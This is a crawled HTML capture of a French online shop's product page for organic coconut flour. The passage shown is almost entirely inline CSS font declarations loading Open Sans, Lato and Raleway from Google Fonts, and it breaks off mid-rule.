

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/
body_size: 80097
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

	
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrQ.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fIA.woff2) 